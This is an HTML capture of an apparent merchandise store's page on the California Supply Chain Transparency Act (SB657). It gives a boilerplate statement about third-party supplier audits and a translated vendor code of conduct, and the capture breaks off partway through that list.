

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lemondemon.store/ca-sb657-supply-chain-transparency-act/
body_size: 12338
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/lemondemon.store/uploads/logo (7)-1734579931.png">
    <meta name="csrf-token" content="">
    <title>CA SB657: Supply Chain Transparency Act | Lemon Demon Store - Official Lemon Demon Merchandise Shop</title>

            
        <meta property="og:title" content="CA SB657: Supply Chain Transparency Act | Lemon Demon Store - Official Lemon Demon Merchandise Shop" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://lemondemon.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://lemondemon.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://lemondemon.store/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mcct1swc9x");
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0GSY38S0GK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0GSY38S0GK');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://lemondemon.store" class="relative block">
                    <span class="sr-only">Lemon Demon Store - Official Lemon Demon Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/lemondemon.store/uploads/logo (7).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://lemondemon.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://lemondemon.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://lemondemon.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://lemondemon.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://lemondemon.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://lemondemon.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://lemondemon.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://lemondemon.store/collections/lemon-demon-accessories" class="block text-sm font-medium">Lemon Demon Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://lemondemon.store/collections/lemon-demon-backpacks" class="font-light rounded text-sm">Lemon Demon Backpacks</a>
                                                                                                            <a href="https://lemondemon.store/collections/lemon-demon-bags" class="font-light rounded text-sm">Lemon Demon Bags</a>
                                                                                                            <a href="https://lemondemon.store/collections/lemon-demon-face-masks" class="font-light rounded text-sm">Lemon Demon Face Masks</a>
                                                                                                            <a href="https://lemondemon.store/collections/lemon-demon-mugs" class="font-light rounded text-sm">Lemon Demon Mugs</a>
                                                                                                            <a href="https://lemondemon.store/collections/lemon-demon-pins" class="font-light rounded text-sm">Lemon Demon Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://lemondemon.store/collections/lemon-demon-cases" class="block text-sm font-medium">Lemon Demon Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://lemondemon.store/collections/lemon-demon-iphone-cases" class="font-light rounded text-sm">Lemon Demon iPhone Cases</a>
                                                                                                            <a href="https://lemondemon.store/collections/lemon-demon-samsung-cases" class="font-light rounded text-sm">Lemon Demon Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://lemondemon.store/collections/lemon-demon-cloth" class="block text-sm font-medium">Lemon Demon Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://lemondemon.store/collections/lemon-demon-hats-caps" class="font-light rounded text-sm">Lemon Demon Hats &amp; Caps</a>
                                                                                                            <a href="https://lemondemon.store/collections/lemon-demon-hoodies" class="font-light rounded text-sm">Lemon Demon Hoodies</a>
                                                                                                            <a href="https://lemondemon.store/collections/lemon-demon-sweatshirts" class="font-light rounded text-sm">Lemon Demon Sweatshirts</a>
                                                                                                            <a href="https://lemondemon.store/collections/lemon-demon-t-shirts" class="font-light rounded text-sm">Lemon Demon T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://lemondemon.store/collections/lemon-demon-decoration" class="block text-sm font-medium">Lemon Demon Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://lemondemon.store/collections/lemon-demon-blanket" class="font-light rounded text-sm">Lemon Demon Blanket</a>
                                                                                                            <a href="https://lemondemon.store/collections/lemon-demon-pillows" class="font-light rounded text-sm">Lemon Demon Pillows</a>
                                                                                                            <a href="https://lemondemon.store/collections/lemon-demon-posters" class="font-light rounded text-sm">Lemon Demon Posters</a>
                                                                                                            <a href="https://lemondemon.store/collections/lemon-demon-puzzles" class="font-light rounded text-sm">Lemon Demon Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://lemondemon.store/collections/lemon-demon-workout-gear" class="block text-sm font-medium">Lemon Demon Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://lemondemon.store/collections/lemon-demon-leggings" class="font-light rounded text-sm">Lemon Demon Leggings</a>
                                                                                                            <a href="https://lemondemon.store/collections/lemon-demon-tank-tops" class="font-light rounded text-sm">Lemon Demon Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://lemondemon.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://lemondemon.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-accessories" class="flex justify-between items-center hover:underline grow">Lemon Demon Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-backpacks" class="flex justify-between items-center hover:underline grow">Lemon Demon Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-bags" class="flex justify-between items-center hover:underline grow">Lemon Demon Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-face-masks" class="flex justify-between items-center hover:underline grow">Lemon Demon Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-mugs" class="flex justify-between items-center hover:underline grow">Lemon Demon Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-pins" class="flex justify-between items-center hover:underline grow">Lemon Demon Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-cases" class="flex justify-between items-center hover:underline grow">Lemon Demon Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-iphone-cases" class="flex justify-between items-center hover:underline grow">Lemon Demon iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-samsung-cases" class="flex justify-between items-center hover:underline grow">Lemon Demon Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-cloth" class="flex justify-between items-center hover:underline grow">Lemon Demon Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-hats-caps" class="flex justify-between items-center hover:underline grow">Lemon Demon Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-hoodies" class="flex justify-between items-center hover:underline grow">Lemon Demon Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-sweatshirts" class="flex justify-between items-center hover:underline grow">Lemon Demon Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-t-shirts" class="flex justify-between items-center hover:underline grow">Lemon Demon T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-decoration" class="flex justify-between items-center hover:underline grow">Lemon Demon Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-blanket" class="flex justify-between items-center hover:underline grow">Lemon Demon Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-pillows" class="flex justify-between items-center hover:underline grow">Lemon Demon Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-posters" class="flex justify-between items-center hover:underline grow">Lemon Demon Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-puzzles" class="flex justify-between items-center hover:underline grow">Lemon Demon Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-workout-gear" class="flex justify-between items-center hover:underline grow">Lemon Demon Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-leggings" class="flex justify-between items-center hover:underline grow">Lemon Demon Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/collections/lemon-demon-tank-tops" class="flex justify-between items-center hover:underline grow">Lemon Demon Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://lemondemon.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div>
                    <h1 class="my-12 font-bold text-center text-4xl">CA SB657: Supply Chain Transparency Act</h1>
        
                    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="prose mx-auto max-w-full">
                    <p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 16pt 0pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At our store, we have always worked to ensure ethical working conditions throughout our supply chain. We make in-person factory visits and require independent, third-party audits to verify that the environment is as safe and healthy as it was presented to us. In accordance with the California Supply Chain Transparency Act, the following are the actions we take to ensure that human trafficking and slavery do not exist anywhere in our supply chain.</span></p>
<h4 dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 6pt 0pt;"><span style="font-size: 12.499999999999998pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">1. Verification</span></h4>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At a minimum, disclose to what extent, if any, that the retail seller or manufacturer engages in verification of product supply chains to evaluate and address risks of human trafficking and slavery. The disclosure shall specify if the verification was not conducted by a third party.</span></p>
<ul>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store requires all direct suppliers to go through annual compliance audits, as well as quarterly observation audits, which are performed by an accredited third-party auditing firm. These audits focus on assessing working and living conditions of the workers, verifying wages and ensuring workers are paid according to the hours worked, ensuring health and safety aspects in the working and living environments are properly maintained as well as making sure all documents and records are available, valid, and verified.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store shares our Vendor Code of Conduct (VCOC) with all of our direct suppliers and requires this to be displayed in a central location at the factory. The VCOC has been translated into the major languages used along our supply chain (English, Spanish, Italian, Chinese Simplified, and Vietnamese).</span></li>
